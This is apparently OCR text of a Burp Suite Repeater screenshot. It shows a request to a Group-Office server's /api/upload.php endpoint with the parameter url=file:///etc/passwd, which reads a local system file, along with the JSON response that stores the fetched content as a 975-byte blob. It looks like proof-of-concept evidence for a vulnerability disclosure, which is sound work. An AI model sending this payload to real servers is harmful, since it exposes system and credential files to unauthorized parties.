 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/upload.php?url=file:///etc/passwd&_dc=1637616808857&
security_token=ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en
6 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate
10 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'sel
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 Content-Length: 585
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"metaData":{
"blobId":null,
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
"data4":null,
"data5":null,
"data6":null,
"data7":null,
"data8":null
},
"permissionLevel":50,
"id":"9d314cd09bc8f735df8ee4533d2a5d8a659428f1",
"type":"application\/octet-stream",
"name":"unknown",
"size":975,
"modifiedAt":"2021-11-22T21:38:24+00:00",
"createdAt":"2021-11-22T21:38:24+00:00",
"staleAt":"2021-11-22T22:38:24+00:00",
"blobId":"9d314cd09bc8f735df8ee4533d2a5d8a659428f1"
}
Search... 0 matches
INSPECTOR
Selection (40)
SELECTED TEXT
9d314cd09bc8f735df8ee4533d2a5d8a659428f1
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (11)
Done
1,204 bytes | 98 millis